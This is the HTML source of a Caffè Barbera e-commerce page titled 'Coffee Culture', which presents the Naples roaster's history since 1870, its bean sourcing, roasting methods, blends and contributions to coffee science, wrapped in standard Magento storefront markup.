                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Language                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-en">
                                    <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                <span>English</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9pdC9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/it.png" alt="" />
                                                        Italia</a>
                    </li>
                                                                <li class="view-es switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"es","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lcy9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/es.png" alt="" />
                                                        Spanish</a>
                    </li>
                                                                                            <li class="view-de switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/stores\/store\/redirect\/","data":{"___store":"de","___from_store":"en","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9kZS9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>
                                                            <img src="https://www.caffebarbera.com/pub/media/wysiwyg/smartwave/porto/flags/de.png" alt="" />
                                                        Deutsche</a>
                    </li>
                                                </ul>
    </div>
</div>
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>GBP - sterlina britannica</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>USD - dollaro statunitense</a>
                    </li>
                                                                <li class="currency-XRP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"XRP","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>XRP - XRP</a>
                    </li>
                                                                <li class="currency-USDT switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"USDT","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>USDT - Tether</a>
                    </li>
                                                                <li class="currency-LTC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"LTC","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>LTC - Litecoin</a>
                    </li>
                                                                <li class="currency-ETH switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"ETH","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>ETH - Ethereum</a>
                    </li>
                                                                <li class="currency-DAI switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"DAI","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>DAI - DAI</a>
                    </li>
                                                                <li class="currency-BTC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"BTC","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>BTC - Bitcoin</a>
                    </li>
                                                                <li class="currency-BCH switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.caffebarbera.com\/en\/directory\/currency\/switch\/","data":{"currency":"BCH","uenc":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"}}'>BCH - Bitcoin Cash</a>
                    </li>
                                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
        <div class="panel header">
            <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>            
                                    <div class="search-area">
                <a href="javascript:void(0)" class="search-toggle-icon"><img style="width: 25px;" src="/pub/media/search.png" /><span>Search</span></a>
                <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.caffebarbera.com/en/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.caffebarbera.com/en/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.caffebarbera.com/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
<script>
    require([
        'Amasty_Xsearch/js/form-mini',
        'Amasty_Xsearch/js/searchClick'
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.caffebarbera.com\/en\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":false,"width":600,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cuY2FmZmViYXJiZXJhLmNvbS9lbi9jdWx0dXJhLWRlbC1jYWZmZQ,,"};
        searchClick.init('https://www.caffebarbera.com/en/amasty_xsearch/product/click/');
    })
</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
            <div class="top-links-area">
                <div class="top-links-icon"><a href="javascript:void(0)"><img style="width: 25px;" src="/pub/media/user.png" /><span>links</span></a></div>
                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<!--<li><a href="https://www.caffebarbera.com/en/contact">Contact Us</a></li>--><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="or">
    <a href="https://www.caffebarbera.com/en/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://www.caffebarbera.com/en/customer/account/create/" >Create an Account</a></li></ul>            </div>
            <a href="https://www.caffebarbera.com/en/wishlist" class="action my-wishlist" title="My Wish List" role="button"><i class="far fa-heart"></i></a>
            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.caffebarbera.com/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.caffebarbera.com\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/www.caffebarbera.com\/en\/checkout\/","updateItemQtyUrl":"https:\/\/www.caffebarbera.com\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.caffebarbera.com\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.caffebarbera.com\/en\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.caffebarbera.com\/en\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.caffebarbera.com\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769398356}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.caffebarbera.com/pub/static/frontend/Smartwave/caffebarbera/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


        </div>
    </div>


</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.caffebarbera.com/en/"
                   title="Go&#x20;to&#x20;Home&#x20;Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Coffee Culture</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nsrR6jXTm3rL2VFv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.caffebarbera.com\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.caffebarbera.com\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.caffebarbera.com\/en\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LetbCkoAAAAAAthBC4Qudq6orp_OyPN37GGdv4d","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":false,"sendfriend":true,"paypal":false}}},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.caffebarbera.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fcaffebarbera\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.caffebarbera.com\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","chatData","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.caffebarbera.com\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.caffebarbera.com\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.caffebarbera.com\/en\/page_cache\/block\/render\/page_id\/100\/","handles":["default","cms_page_view","cms_page_view_id_cultura-del-caffe","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/en\/cultura-del-caffe"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script>

    require (['uiRegistry'], function(registry) {
        registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":false,"is_guest_checkout_enabled":true});
    });

        require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
        amazonStorage.clearAmazonCheckout();
    });
    
</script>
<style>
main#maincontent {
    max-width: 100%;
}
</style>

<section id="heading-section">
					<img width="1920" height="318" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/cultura1.jpg" class="img-responsive wp-post-image lazyloaded" >					<div style="position: relative;" class="container">
				<div class="h1">Coffee culture</div>
			</div>
		</section>
<section>
			<div style="position: relative;" class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 col-xs-12 clearfix">
						<div class="content">
						<p class="box-contenuti-new"><img width="180" height="180" class="alignleft wp-image-687" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/1-300x300.png"  /> <strong class="title-content-interno">Since 1870</strong>Six generations. The oldest working roastery in all of Italy. A long tradition that for almost 150 years has painstakingly guaranteed the highest quality coffee, by following ancient family recipes reverently passed down from one generation to the next. Each cup of Barbera coffee attests to the entire history of one family, and their unique love of coffee. That’s why our exceptional coffee blends possess an unrivalled aroma and taste. Did you know that Caffè Barbera still follows a 150-year-old tradition every New Year? During the first annual coffee bean roast a bottle of champagne is poured into the blend, and the resulting coffee is shared between all workers and colleagues. This is meant bring good luck to everyone for the rest of the year. Now that’s tradition!

.</p>
<hr style="clear: both;">
<p class="box-contenuti-new"><img width="180" height="180" class="alignleft wp-image-689" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/2-300x300.png" /><strong class="title-content-interno"> At the plant</strong>To guarantee our high quality blends Caffè Barbera carefully selects the most prized varieties of coffee beans from producers in Brazil, India, Ethiopia, Indonesia, Colombia, Costa Rica, Nicaragua, and Honduras. For over three generations all our coffee beans have been directly sourced, and we are proud to have built successful long-term relationships with local producers. Additionally, before being roasted, all varieties of coffee bean are individually analysed and assessed in a meticulous process to make sure they match our specific criteria. Caffè Barbera’s 150 years of experience allows us to recognise the unique characteristics of each type of coffee bean and select only the very best, an essential skill when it comes to creating the perfect blend.
</p>
<hr style="clear: both;">
<p class="box-contenuti-new"><img width="180" height="180" class="alignleft wp-image-692" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/31-300x300.png" /><strong class="title-content-interno">The art of roasting</strong>The attention that Caffè Barbera pays to the roasting process is indicative of the uncommon craft required to produce a product of the highest quality. First each individual variety of coffee bean is separately slow roasted for 12 to 16 minutes, which exalts and protects its unique natural characteristics. All roasting takes place in Naples, the mythical land of the espresso, where our two vintage roasting machines from 1967 and 1969 are still used. A third generation master-roaster attentively oversees the whole process. After the roasting is finished, the beans are air-cooled (never with water) causing internal aromatic substances present in the coffee beans to condense. Caffè Barbera does not store or package the coffee beans immediately after cooling, but rather gives them time to mature in controlled temperatures, so as to balance the natural layers of oils and fats that form the rich aroma and flavour of coffee. Each individual step requires the dedicated attention and expertise that can only come from almost 150 years of tradition.</p>
<hr style="clear: both;">
<p class="box-contenuti-new"><img width="180" height="180" class="alignleft wp-image-697" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/5-300x300.png" /><strong class="title-content-interno">The Superior Blends</strong>No single variety of coffee bean can create, by itself, the perfect espresso. So in order to bestow our blends with a precise balance of taste, aroma, and texture we take different varieties of Arabica and Robusta, separately slow roast them, and then blend them using an ancient family recipe. Our master blenders follow a method that has been passed down from one generation of the Barbera family to the next since 1870. In fact the precise way we create our special Barbera blend remains a highly protected secret, and as of today only three people in the entire world know it.</p>
<hr style="clear: both;">
<p class="box-contenuti-new"><img width="180" height="180" class="alignleft wp-image-697" src="https://www.caffebarbera.com/pub/media/pagine_interne/cultura_del_caffe/5-300x300.png" /><strong class="title-content-interno">Contributions to the coffee industry</strong>As a recognized expert in coffee science, Carmelo Barbera published a definitive book on coffee roasting: “From the Bean to the Consumer”. His research was also published in various English food science journals. Moreover Carmelo Barbera published articles such as: “Gas-Volumetric Method for the Determination of the Internal Non-Odorous Atmosphere of Coffee Beans and Identification of Cystine, Methionine and Proline in Raw and Roasted Coffee” in peer reviewed journals. In 1994, Enrico Barbera spoke, as one of the keynote speakers at Costa Rica’s Sintercafé VIII, on how to overcome a problem that has long troubled the coffee industry: how to overcome the decline of sales during summer? This was a high-profile acknowledgement of Caffè Barbera’s success, beginning in the 1960s, developing summer-focused coffee blends and coffee products. Caffè Barbera continues to be an industry leader of this market segment today.</p>
<p>&nbsp;</p>
						</div>
					</div>
				</div>
			</div>
		</section></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2"></br> <strong class="logo">
<img src="https://www.caffebarbera.com/pub/media/logo/default/logo_new.png" alt="" />
</strong></div><div class="col-lg-3"style=""></br><div class="links">
<div class="block-title" style="color:red"><strong><span><p  style="color: #BD0926">Terms & Conditions</p></span></strong></div>
<ul>
<li><a href="https://www.caffebarbera.com/en/customer-service/">Customer Service</a></li>
<li><a href="https://www.iubenda.com/privacy-policy/10482765" target="_blank">Privacy Policy</a></li>
<li><a href="https://www.iubenda.com/privacy-policy/10482765/cookie-policy" target="_blank">Cookie Policy</a></li>
<li><a href="https://www.caffebarbera.com/en/terms-conditions">Conditions of sale</a></li>
</ul>
</div></div><div class="col-lg-4"style=""></br><div class="links">
    <div class="block-title" style="color: #BD0926"><strong><span><p style="color: #BD0926">Newsletter</p></span></strong></div>
    <div class="block-content">
        <p style="margin-bottom:22px;">Get all the latest information on Events,Sales<br>and Offers. Sign up for newsletter today</p>
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.caffebarbera.com/en/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control"style="width:190px">
                    <input name="email" type="email" id="footer_newsletter"style="width:190px"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit"style="color:#eae0d5;background:#1a171b;border-radius:0px">
                    <span>Subscribe</span>
                </button>
            </div>
			<div class="clearer"></div>
			<div class="input-box">
				<input id="privacy" class="checkbox required-entry" style="vertical-align: top;" title="Accettazione Privacy" type="checkbox" name="privacy" value="on">
				<label class="required privacy-label" for="privacy"><a href="/privacy" target="_blank">I authorize the processing of data in compliance with the GDPR 679/2016 EU on Privacy and Data Protection</a></label>
			</div>
			
        </form>
    </div>
</div>

    </div>
</div>

<!-- TrustBox widget - Starter -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5613c9cde69ddc09340c6beb" data-businessunit-id="5c6d847da422440001d2a3ef" data-style-height="100%" data-style-width="100%" data-theme="dark">
  <a href="https://it.trustpilot.com/review/caffebarberashop.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div><div class="col-lg-3"style=""></br><div class="block-title" style="color:red"><strong><span><p style="color: #BD0926">Contact us</p></span></strong></div>
<ul>
<li class="address">IV traversa di via delle industrie n. 2, 81038</li>
<li class="address">Trentola Ducenta (CE) - Italia</li>
<li class="phoneno"><a href="tel:+390818129178">(+39) 081 8129178</a></li>
<li class="email"><a href="mailto:ecommerce@caffebarbera.com ">ecommerce@caffebarbera.com </a></li>
<li class="email">Sede Legale: Viale Augusto, 140, 80125 Napoli (NA)</li>
</ul>
<p><strong>Corporate:</strong> <a class="link-footer-corporate" href="https://caffebarbera.com">caffebarbera.com</a></p>
<p><strong>Franchising:</strong> <a class="link-footer-corporate" href="https://cafebarbera.com/">cafebarbera.com</a></p>
<div>Payment <img src="https://www.caffebarbera.com/pub/media/wysiwyg/paymentcard.png" /></div>
<div>
<p style="margin: 10px 0;"><img src="https://www.caffebarbera.com/pub/media/wysiwyg/crypto2_2.png" title="Cripto payments" alt="Cripto payments" /></p>
</div>
<div>&nbsp;</div>
<div>Shipping <a title="Tracking shipping DHL" href="https://www.dhl.com/gb-en/home.html" target="_blank"><img src="https://www.caffebarbera.com/pub/media/wysiwyg/icon_dhl.png" alt="" /></a><a title="Tracking shipping GLS" href="https://www.gls-italy.com/en" target="_blank"><img title="Tracking shipping gls" alt="Spedizioni gls" src="https://www.caffebarbera.com/pub/media/wysiwyg/spedizioni_gls.png" /></a></div>
